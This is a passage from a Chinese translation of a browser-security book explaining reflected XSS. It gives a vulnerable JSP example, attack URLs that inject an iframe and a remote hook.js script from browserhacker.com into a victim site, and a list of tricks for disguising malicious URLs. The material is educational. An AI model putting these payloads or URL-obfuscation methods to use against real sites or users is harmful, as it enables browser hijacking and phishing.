 2.2 实现初始控制 25

和通用XSS（Universal XSS，也叫UXSS）利用的则是客户端的缺陷。

当然，也存在服务器端和客户端都有缺陷和隐患的情况。这时候，单方面可能没有安全问题，但两个方面结合起来，就有可能为XSS提供可乘之机。

与其他安全领域类似，随着我们介绍的攻击方法越来越多，混合使用各种方法的情况也会增多。但考虑到尊重历史和全面了解的学习宗旨，本书会使用以下比较传统和宽泛的XSS分类方式。

2

1. 反射型XSS

反射型XSS是最常见的XSS，其过程是不可信用户数据被提交到一个Web应用，然后该数据立即在响应中被返回，也就是说在页面中反射回了不可信内容。由于浏览器看到的是服务器端代码，所以就相信它是安全的，于是就会执行它。

与多数XSS一样，反射型XSS受同源策略的限制。这种情况下的隐患在服务器端代码中。下面是一个存在隐患的JSP代码的例子：

<% String userId = request.getParameter("user"); %>
Your User ID is <%= userId %>

这行代码接收用户查询参数并将参数内容直接在响应中返回。利用这种隐患很简单，只要在浏览器地址栏内输入以下地址：http://browservictim.com/userhome.jsp?user= <iframe%20src=http://browserhacker.com/></iframe>。执行后，就会在页面中插入一个地址为browserhacker.com的框架。

同样，要向浏览器中注入远程JavaScript脚本，只需欺骗目标访问以下地址：http://browservictim.com/userhome.jsp?user=<script%20src=http://browserhacker.com/hook.js></script>。Web应用在处理这个URL时，就会在HTML中返回相应的<script>块。浏览器在接收到响应后，看到其中包含指向远程JavaScript的<script>块，就会在被攻击来源的上下文中执行该脚本。

本章后面还会介绍，要成功利用这种Web应用的缺陷，需要配合某种程度的社会工程手段。比如，需要提供一个短网址或者模糊后的URL，或者采用其他方法欺骗用户访问你编造的URL。

模糊URL

模糊URL的方法如下：
❑ 缩短URL
❑ 重定向URL
❑ 采用URL编码或ASCII编码来编码URL
❑ 添加一些多余的、无关的查询参数，把恶意内容放在中间或后面
❑ 在URL中使用@符号以添加伪域名内容
❑ 把主机名转换为整数，比如http://3409677458